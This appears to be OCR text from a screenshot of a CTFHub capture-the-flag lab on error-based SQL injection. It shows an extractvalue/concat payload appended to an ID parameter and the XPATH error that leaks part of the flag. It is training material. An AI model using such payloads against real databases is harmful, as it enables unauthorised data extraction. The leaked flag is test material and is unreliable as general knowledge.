 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,concat(0x7e,(select flag from flag),0x7e))
查询错误: XPATH syntax error: '~ctfhub{367d45833ba9efe6e26abeee'